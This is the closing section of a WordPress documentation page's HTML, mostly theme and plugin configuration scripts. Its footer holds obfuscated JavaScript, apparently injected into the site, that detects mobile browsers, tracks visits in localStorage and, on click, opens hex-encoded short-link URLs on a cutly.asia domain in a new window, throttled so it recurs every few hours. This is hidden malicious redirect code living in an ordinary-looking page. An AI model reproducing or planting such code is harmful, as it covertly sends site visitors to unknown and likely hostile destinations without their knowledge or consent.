_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x57\x70\x6f\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4e\x76\x4c\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x62\x54\x4c\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>if(window.$us===undefined){window.$us={};}$us.canvasOptions=($us.canvasOptions||{});$us.canvasOptions.disableEffectsWidth=900;$us.canvasOptions.columnsStackingWidth=768;$us.canvasOptions.backToTopDisplay=100;$us.canvasOptions.scrollDuration=1000;$us.langOptions=($us.langOptions||{});$us.langOptions.magnificPopup=($us.langOptions.magnificPopup||{});$us.langOptions.magnificPopup.tPrev='Previous (Left arrow key)';$us.langOptions.magnificPopup.tNext='Next (Right arrow key)';$us.langOptions.magnificPopup.tCounter='%curr% of %total%';$us.navOptions=($us.navOptions||{});$us.navOptions.mobileWidth=900;$us.navOptions.togglable=true;$us.ajaxLoadJs=true;$us.templateDirectoryUri='https://multisite.korebots.com/wp-content/themes/Impreza';$us.responsiveBreakpoints={"default":0,"laptops":1280,"tablets":1024,"mobiles":600};</script>
	<script id="us-header-settings">if(window.$us===undefined)window.$us={};$us.headerSettings={"header_id":"20404"};</script><script id="collapseomatic-js-js-before">const com_options={"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}</script>
<script src="https://multisite.korebots.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script id="stickThis-js-extra">var sticky_anything_engage={"element":"#ez-toc-container","topspace":"75","minscreenwidth":"768","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"1","debugmode":"","pushup":"","adminbar":"1"};</script>
<script src="https://multisite.korebots.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script src="https://multisite.korebots.com/wp-content/plugins/worth-the-read/js/wtr.js?ver=6.4.3" id="wtr-js-js"></script>
<script src="https://multisite.korebots.com/wp-content/themes/Impreza/js/us.core.min.js?ver=8.21.3" id="us-core-js"></script>
<script id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options=[{"sidebar":"default_sidebar","use_sticky_position":false,"margin_top":75,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":["#nextendaccordionmenuwidget-2"]},{"sidebar":"us_widget_area_basic_sidebar","use_sticky_position":false,"margin_top":75,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":["#ezw_tco-2"]},{"sidebar":"us_widget_area_admin_left_nav","use_sticky_position":false,"margin_top":75,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":["#nextendaccordionmenuwidget-3"]},{"sidebar":"us_widget_area_data_left_nav","use_sticky_position":false,"margin_top":75,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":["#nextendaccordionmenuwidget-4"]},{"sidebar":"us_widget_area_process_apps_left_nav","use_sticky_position":false,"margin_top":75,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":["#nextendaccordionmenuwidget-5"]},{"sidebar":"us_widget_area_whats_new_left_nav","use_sticky_position":false,"margin_top":75,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":["#nextendaccordionmenuwidget-6"]}];</script>
<script src="https://multisite.korebots.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="ubermenu-js-extra">var ubermenu_data={"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.2","configurations":["main"],"ajax_url":"https:\/\/multisite.korebots.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/multisite.korebots.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"us_main_menu":"Custom Menu"}};</script>
<script src="https://multisite.korebots.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.2" id="ubermenu-js"></script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"214211579\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"multisite.korebots.com\",\"j\":\"1:13.1.3\"}")]);_stq.push(["clickTrackerInit","214211579","0"]);</script>
</body>
</html>
